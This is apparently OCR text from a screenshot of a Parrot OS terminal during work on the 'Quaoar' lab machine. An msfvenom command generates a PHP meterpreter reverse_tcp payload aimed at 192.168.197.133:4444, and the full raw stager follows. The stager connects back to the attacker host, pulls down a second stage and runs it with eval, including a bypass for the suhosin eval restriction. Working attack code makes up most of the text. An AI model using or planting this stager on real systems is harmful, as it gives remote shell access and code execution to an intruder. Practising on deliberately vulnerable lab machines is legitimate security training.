 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[wafda@wafda]─[~/Documents/quaoar]
└──╼ $msfvenom -p php/meterpreter/reverse_tcp LHSOT=192.168.197.133 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.197.133'; $port = 4444; if (($f = 'stream_sock
et_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$
s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!
$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $re
s = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
 { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': 
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { di
e(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switc
h ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= soc
ket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
 $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suho
sin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌─[wafda@wafda]─[~/Documents/quaoar]
└──╼ $nan
Menu Parrot Terminal Parrot Terminal Dashboard ‹ Quaoar — ... Parrot Terminal Parrot Terminal